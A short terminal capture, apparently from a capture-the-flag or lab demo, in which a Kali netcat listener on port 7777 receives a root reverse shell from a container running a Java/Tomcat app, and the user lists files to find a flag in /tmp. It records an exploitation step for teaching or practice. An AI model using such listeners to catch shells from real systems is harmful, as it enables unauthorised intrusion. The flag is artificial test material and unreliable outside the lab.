 ──(kali㉿attack)-[~]
─$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@442820bbb78d:/demo# ls
ls
demo.jar
sources.list
root@442820bbb78d:/demo# ls /tmp
ls /tmp
flag-{bmh296e2ee5-16e0-499c-bf4f-10ddfb6a5d74}
hsperfdata_root
tomcat-docbase.127092774502392808.8080
tomcat.6733437316540443970.8080
root@442820bbb78d:/demo#